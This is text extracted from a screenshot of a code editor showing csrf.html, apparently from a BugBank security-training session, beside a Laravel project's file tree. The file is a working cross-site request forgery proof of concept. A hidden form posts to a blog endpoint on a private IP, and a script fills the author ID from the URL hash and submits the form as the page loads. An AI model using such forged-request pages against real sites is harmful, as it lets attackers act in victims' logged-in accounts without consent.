 C:\Users\15SR-4528\Desktop\csrf.html • (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 BUGBANK
面对面
untitled login.bla index.html xss.html a.html csrf1.html upload.p x.html test.html csrf.html test1.
FOLDERS
web
public
web
app
Console
Events
Exceptions
Http
Controllers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
HomeController.php
LoginController.php
RegisterController.php
UserController.php
UserController.php.bak
Middleware
Requests
Kernel.php
routes.php
Jobs
Listeners
Policies
Providers
User.php
bootstrap
config
database
public
1 <html>
2 <body>
3 <form action="http://192.168.23.4/blog/r/x.php?a=ap" method="POST">
4 <input type="hidden" name="title" value="title" />
5 <input type="hidden" name="text" value="http://192.168.23.4/csrf/x.html" />
6 <input type="hidden" name="category" value="nichijou" />
7 <input type="hidden" name="cover" value="" />
8 <input type="hidden" name="authorId" value="" />
9 </form>
10 <script type="text/javascript">
11 var form = document.getElementsByTagName('form')[0];
12 var input = document.getElementsByTagName('input')[4];
13 input.value = window.location.hash.substr(1);
14 form.submit();
15 // var from = document.getElementsByTagName('from')[0]
16 </script>
17 </body>
18 </html>
漏洞银行
Line 18, Column 8
搜索 Web 和 Windows
英
20:30
2018/5/18